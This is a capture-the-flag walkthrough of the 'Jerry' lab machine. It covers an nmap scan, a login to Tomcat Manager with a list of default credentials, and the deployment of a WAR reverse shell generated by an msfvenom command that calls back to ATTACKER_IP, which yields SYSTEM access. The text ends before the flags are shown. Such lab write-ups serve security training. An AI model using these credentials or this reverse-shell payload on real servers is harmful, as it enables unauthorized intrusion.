Jerry
| Difficulty | IP Address | Room Link | ||||
|---|---|---|---|---|---|---|
| Easy | 10.10.10.95 | Jerry |
Reconnaissance
Perform Nmap scan to enumerate ports:
sudo nmap -sC -sV -vv -Pn -p- -T4 -o full_nmap 10.10.10.95
Results:
PORT STATE SERVICE REASON VERSION
8080/tcp open http syn-ack ttl 127 Apache Tomcat/Coyote JSP engine 1.1
|_http-title: Apache Tomcat/7.0.88
|_http-favicon: Apache Tomcat
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache-Coyote/1.1
From our nmap scan, we see that only a single port is open: 8080 (HTTP)
HTTP Exploitation (Tomcat Manager)
Visiting the HTTP server on port 8080, I was greeted with the Apache Tomcat (v7.0.88) default page:

The first thing I did was attempt to access the manager panel and see if I could log in with any Tomcat default credentials. To do so, I clicked on the ‘Manager App’ button on the web page, which led to a pop-up prompting for credentials:

This Github repo contains a useful list of Tomcat Manager credentials, some of which I’ve compiled below:
# Most common Tomcat Manager credentials
admin:admin
tomcat:tomcat
admin:<NOTHING>
admin:s3cr3t
tomcat:s3cret
admin:tomcat
Going through the list, I found that I was able to log in with:
tomcat:s3cret

Now that we are in the Tomcat Manager dashboard, we can upload a WAR reverse shell executable and deploy it.
We first use msfvenom to generate the WAR reverse shell:
msfvenom -p java/shell_reverse_tcp LHOST=ATTACKER_IP LPORT=443 -f war -o rev.war

Next, we upload this WAR file onto the web server, under the ‘Deploy’ section:

Once deployed, we see our file under the Applications section:

We then set up a netcat listener on our local machine and run the uploaded reverse shell by clicking on its name on the dashboard. With that, we see that a reverse shell was successfully established:

I also realised that we were logged in as the SYSTEM user. We can then obtain the user and root flags, both of which were combined in a file located in the Administrator’s desktop under a flags folder: